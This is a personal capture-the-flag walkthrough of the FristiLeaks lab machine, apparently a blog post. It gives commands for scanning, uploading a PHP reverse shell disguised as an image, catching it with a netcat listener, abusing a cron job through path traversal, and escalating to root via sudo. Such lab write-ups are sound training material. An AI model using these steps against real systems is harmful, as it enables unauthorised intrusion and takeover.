Due to global warming, even the places I stay becoming quite hot. Yeah, I am living in Dharamsala, just beneath the Himalayan mountainous region. I feel sorry for all the people who stays in extremely hot regions or cold regions because of the global warming, therefore, I promise I will use the trash-bin well …
Ok, lets drive in..
Step 01:



nmap -sC -sV -p- -A -T4 -oN nmap.log 192.168.56.101

# Nmap 7.70 scan initiated Wed Jul 3 10:11:32 2019 as: nmap -sC -sV -p- -A -T4 -oN nmap.log 192.168.56.101 Nmap scan report for 192.168.56.101 Host is up (0.00042s latency). Not shown: 65534 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3) | http-methods: |_ Potentially risky methods: TRACE | http-robots.txt: 3 disallowed entries |_/cola /sisi /beer |_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
Step 02:
Since the machine is running web server. Let’s browse the website.

Subsequently I used to check the source code and try to figure out if there is anything interesting. I didn’t find any but, robots.txt has a good info 🙂
 I browsed all the folders and I get this image. I did try
I browsed all the folders and I get this image. I did try
file command exiftool command
I reached my wits end as this moment. Because I can’t find anything interesting. So, I admit that I had to peek other people’s walk-in just this step.
Step 03:
Narration:
They had mentioned that since the name of the machine is also a drink “fristi” and they tried this.
What I did was add the word “fristi” to my dictionary as well.
Then I ran the gobuster.
gobuster -u 192.168.56.101 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster-root.log -t 50
Browse: http://192.168.56.101/fristi/
Subsequently I repeated my old steps, i.e. view source code and robots.txt checkup.
I found this one.
<!-- TODO: We need to clean this up for production. I left some junk in here to make testing easier. - by eezeepz -->
We got a username: eezeepz

Secondly, when I read the meta tag section, it is using base64. There is a long encrypted file (photo) and followed by another code (which gives me a feel that the second one is the code we need and first one is just a rabbit hole). I have no logic to prove it, perhaps it is because of some intuition you get when you play some ctfs ?
Step 05:
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU 12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5 uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1 04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws 30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl 3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34 rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR U5ErkJggg==
I need to decrypt this file.
-
vim message.txt
-
cat message.txt | base64 -d > photo.png

Password: keKkeKKeKKeKkEkkEk
Step 06:

Let’s try to login.
Link: http://192.168.56.101/fristi
username: eezeepz
password: keKkeKKeKKeKkEkkEk
Narration:

I am restraining myself from using The Metasploit. Therefore, I downloaded a copy of php reverse shell from pentest monkey (here); and changed the IP address and Port number. Usually, I use other binder programs through which I can bind my script with images (etc), nevertheless, I fired the burp suite to modify the file extension from php-reverse-shell.php to php-reverse-shell.php.png

 You can see from the burp image, I have successfully uploaded the file and it’s in /uploads folder.
You can see from the burp image, I have successfully uploaded the file and it’s in /uploads folder.
Step 08:
So before, I visit the link, I opened a nc.
nc -lvp 1234
Once I visited the website url: 192.168.56.101/fristi/uploads/php-reverse-shell.php.png
I get a reverse shell.
 I got a limited shell access. Now, I need to figure out a way to escalate my privilege.
I got a limited shell access. Now, I need to figure out a way to escalate my privilege.
Step 09:

There are couple of users along with EZ. I found file dubbed notes.txt;
Yo EZ, I made it possible for you to do some automated checks, but I did only allow you access to /usr/bin/* system binaries. I did however copy a few extra often needed commands to my homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those from /home/admin/ Don't forget to specify the full path for each binary! Just put a file called "runthis" in /tmp/, each line one command. The output goes to the file "cronresult" in /tmp/. It should run every minute with my account privileges. - Jerry
Step 10:
By going through the notes.txt carefully (I read it more than 4 times), I was able to do the following steps.
- cd /tmp
- touch runthis
- echo ‘/usr/bin/chmod 777 /home/admin/’ >> /tmp/runthis
- echo ‘/usr/bin/chmod 777 /home/fristi/’ >> /tmp/runthis
Like it mentioned in the notes.txt, cronresult automatically appeared out of nowhere (means cronjob is running).

When I check the status of the admin folder
ls -lah /home/admin
The permission didn’t change despite I can see the execution of the chmod 777 on /home/admin/

I have to sneak the write up of other people, and what they did is,
- echo ‘/usr/bin/../../chmod 777 /home/admin/’ >> /tmp/runthis
Step 11:

- cd /home/admin
- ls -lah
- cat whoisyourgodnow.txt
Crypted Message:
=RFn0AKnlMHMPIzpyuTI0ITG
Step 11:

There is encrypting program written in python
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn Name of the program: cryptpass.py import base64,codecs,sys def encodeString(str): base64string= base64.b64encode(str) return codecs.encode(base64string[::-1], 'rot13') cryptoResult=encodeString(sys.argv[1]) print cryptoResult
At this moment, I am very much sure that we need to write an decryption program. Suddenly remorse feeling draped me again for not learning scripting properly. (I need to keep this in my bucket list).
For timeline, I will borrow a program from other.
Name of the program: decoder.py
import base64,codecs,sys def decodeString(str): rot13string = codecs.decode(str[::-1], 'rot13') return base64.b64decode(rot13string) print (decodeString(sys.argv[1]))
python3 decoder.py =RFn0AKnlMHMPIzpyuTI0ITG LetThereBeFristi!

Step 13:

Since I got the password, I am very excited to check whether I can do su command.
We need to spawn a shell, because the box says.. (check the photo)
- python -c ‘import pty; pty.spawn(“/bin/sh”)’ # more scripts.
- su fristigod
- LetThereBeFristi!
- ls -lah
- cd
- cat .bash_history

- cd .secret_admin_stuff
- ls -lah
- file doCom
Step 15:

sudo -l # this command gave me the idea of usage cd /var/fristigod/.secret_admin_stuff/ sudo -u fristi ./doCom /bin/bash id
 We got the root !! (I performed file command to check the file doCom).
We got the root !! (I performed file command to check the file doCom).
Step 16:
ls -lah /root cat fristileaks_secrets.txtYes, we got the flag: Y0u_kn0w_y)0o_l0ve_fr1st1 Narration: The machine was suppose to be cracked within 4 hours and it took more close to 12 hours. I need to work hard :(